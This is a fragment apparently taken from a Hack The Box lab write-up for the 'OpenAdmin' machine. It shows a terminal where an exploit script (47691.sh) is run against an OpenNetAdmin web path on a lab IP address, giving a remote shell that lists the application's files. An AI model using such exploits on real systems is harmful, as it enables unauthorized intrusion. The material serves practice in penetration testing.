 twseptian@twsterlab:~/HTB/boxes/openAdmin$ bash 47691.sh http://10.10.10.171/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$